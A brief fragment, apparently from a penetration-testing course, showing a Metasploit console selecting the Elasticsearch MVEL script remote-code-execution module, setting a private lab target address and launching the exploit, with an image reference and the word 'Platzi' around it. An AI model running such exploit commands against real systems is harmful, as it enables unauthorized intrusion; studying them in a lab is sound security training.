 msf5 exploit(multi/elasticsearch/script_mvel_rce) > set RHOST 192.168.2.7
RHOST => 192.168.2.7
msf5 exploit(multi/elasticsearch/script_mvel_rce) > exploit
Platzi